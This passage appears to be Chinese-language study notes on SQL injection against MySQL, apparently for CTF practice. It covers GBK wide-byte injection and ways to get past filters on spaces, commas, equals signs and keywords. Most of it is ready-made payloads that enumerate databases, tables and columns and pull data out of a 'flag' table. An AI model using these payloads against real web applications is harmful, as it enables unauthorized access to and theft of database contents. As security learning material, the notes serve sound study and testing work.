宽字节注入原理:利用MySQL在进行数据传输时,编码的不一致,导致了转义字符被吃掉,形成sql注入。
反斜杠\的16进制是5c,当我们在前面加上%df,组合成%df%5c,当MySQL使用了gbk编码,MySQL会认为df5c是一个汉字,这样就会把刚刚转义添加的反斜杠吃掉。
username=admin%df’ 转义username=admin' GBK重编码 username=admin運’
注意:第一个字节的范围要大于128,比如说%df,才能达到汉字的范围。
2.1 测试回显
与union联合注入相似,都是使用order by来才是列数,使用union测试回显位。
列数payload:username=admin%df%27 order by 3%23&password=admin
回显payload:username=admin%df%27 union select 1,2,3%23&password=admin
2.2 爆库名
这种有回显的注入都不需要猜长度,能直接回显,非常简单,可以跳过爆库名,直接使用database()
paylaod:username=admin%df%27 union select 1,database(),3%23&password=admin
2.3 爆表名
由于where也要使用引号来包含,下面直接使用database()函数,这也是最省事的方法。
paylaod:username=admin%df%27 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23&password=admin
2.4 爆列名
把表名使用16进制编码,即可绕过单引号,得加上0x表示该字符串是16进制。
paylaod:username=admin%df%27 union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x666c6167%23&password=admin
2.5 爆数据
payload:username=admin%df%27 union select 1,flag,3 from flag%23&password=admin
八、各种绕过
1. 空格过滤绕过
该种情况主要是用于过滤空格使用
1.1 换行符绕过
换行符,可以起到一个换行得作用,比如:\n \d
常用的换行符经过url编码后:%0a %0b %0c %0d
为什么需要url编码:如果不进行url编码,程序会把\n当作一个字符,也就是说不能起到换行的作用,换行符需要url编码一下,经过php时,php会自动解码,就变成了一个换行符。
payload:username=dir'%0aunion%0aselect%0a1,2,3%23&password=admin
把空格用换行符替换即可,小技巧:可以先打空格,然后搜索替换成换行符的url编码
1.2 注释符绕过
用注释符代替空格,把所有的空格替换换行符就行,但必须多行注释,因为需要闭合,如果单行注释拿后面的语句会被注释掉,多行注释:/**/
payload:username=dir'/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()%23&password=admin
1.3 括号绕过
括号在MySQL是用来包围子查询的,任何可以计算出结果的语句,都可以用括号包裹;括号绕过和上面两个利用方法不同。
select()1; 错误
select(1); 正确
payload:id=(1)and(if(((ascii(substr(database(),1,1)))=119),1,0))%23
因为union联合查询不能使用括号,所有只能使用布尔报错盲注。
加入select查询的pyaload:id=(1)and(if(((ascii(substr((select(flag)from(flag)),1,1)))=1),1,0))%23
2. 逗号过滤绕过
sql注入中需要使用到逗号的三个地方:函数的参数分割使用逗号,limit使用逗号,union联合查询使用逗号,但后台对逗号进行了过滤,就得绕过过滤规则。
实例:substr(str,1,1) | limit 0,1 | union select 1,2,3
2.1 from for绕过
from for 主要是用在函数内,用来截取第几个字符;from for主要是用于绕过substr的逗号,主要用于盲注。
用法:substr(database()form x for y) 从x开始截取y个字符,x相当于substr的参数2,y相当于substr的参数3。
payload:id=1 and ascii(substr((select flag from flag)from 1 for 1))=102
2.2 limit offset绕过
limit offset绕过使用场景:当过滤了group_concat和limit 0,1时,可以使用limit offset绕过。
用法:limit rouw_count offset offser;rou_count返回多少行,offset 偏移量,就是从第几行开始返回,从0开始。刚好和limit 0,1反过来。
payload原型:id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='web' limit 0,1),1,1))=102
payload绕过:id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='web' limit 1 offset 0)from 1 for 1))=102
2.4 join绕过
派生表:MySQL在进行子查询是,会产生一个派生表,他的sqlect语句产生一个虚拟表,也外部没有关系,产生的结果传给外部的select查询。
实例:select * from ((select 1)a,(select 2)b);
使用join连接派生表,在通过子查询来查询我们想要的结果。在回显位里面构造sql语句即可获取数据库中的所有数据。
payload:dir' union select * from ((select 1)a join (select database())b join (select 3)c)%23
3. 等于号绕过
等号使用场景:=主要用于盲注中,用来判断数据的大小是否相等,所以我们可以从判断数据大小的角度入手,找到绕过方法。
3.1 大小于号绕过
> <号是用来进行数据比较的,可以使用大小于号绕过。
第一种:id=1 and ascii(substr((select database()),1,1))>119%23
如果使用递增方式,当回显异常时数据正确;如果使用递减方式,当回显正常时数据+1正确
第二种:id=1 and ascii(substr((select database()),1,1))<119%23
如果使用递增方式,当回显正常时数据-1正确;如果使用递减方式,当回显异常时数据正确
第三种:id=1 and ascii(substr((select database()),1,1))<>119%23
当两者不等时,返回正常;当两者相等时,返回异常。返回异常则数据正确
第四种:id=1 and !(ascii(substr((select database()),1,1))<>119)%23
使用非运行达到相等的结果,虽然有点抽象,但理解后就是等号的效果
3.2 strcmp函数绕过
strcmp函数 用来比较两个字符串或数字,如果相等返回0。还有-1和1的返回值,这里就用0
payload:id=1 and strcmp((ascii(substr((select database()),1,1))),119)
3.3 in函数
in函数 查询文字是否在字符串中存在,存在返回1,不存在返回0
paylaod:id=1 and ascii(substr((select database()),1,1)) in (119)
4. 异或注入
异或注入 主要用于检测关键字是否被过滤,在之前绕过waf的学习中,都是提示了某些关键字是否被过滤;如果不提示,该如何去判断关键字是否被过滤。
第一种:挨个试,把每个关键字都输入一遍,如果访问失败和关键字被过滤的返回结果一样,就无法判断关键字是否被过滤。
第二种:异或注入
4.1 异或
什么是异或:相同返回0,不同返回非0
用法:select 1^2;
4.2 payload分析
payload:id=1 ^ (length('union')=5)
当union被过滤时,length(‘union’)的长度不等于5,返回0;1^0返回1,此时有输出
当union未过滤时,length(‘union’)的长度等于5,返回1;1^1返回0,此时无输出
结论:当关键词过过滤时,回显正常;当关键词未被过滤时,回显异常
期待结果:回显异常